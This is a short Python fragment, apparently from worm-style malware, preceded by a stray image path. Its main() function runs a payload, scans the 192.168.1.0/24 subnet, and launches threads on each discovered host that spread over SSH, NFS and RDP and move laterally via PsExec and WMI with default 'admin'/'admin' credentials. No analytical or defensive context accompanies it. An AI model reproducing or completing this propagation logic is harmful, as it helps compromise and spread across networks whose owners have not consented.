 def main():
    payload()
    target_ips = scan_network('192.168.1.0/24')
    if not target_ips:
        print("No target found.")
        return
    print(f'Targets found: {target_ips}')
    for ip in target_ips:
        threading.Thread(target=spread_ssh, args=(ip,)).start()
        threading.Thread(target=nfs_spread, args=(ip,)).start()
        threading.Thread(target=psexec_lateral_movement, args=(ip, 'admin', 'admin')).start()
        threading.Thread(target=wmi_lateral_movement, args=(ip, 'admin', 'admin')).start()
        threading.Thread(target=spread_rdp, args=(ip,)).start()
if __name__ == '__main__':
    main()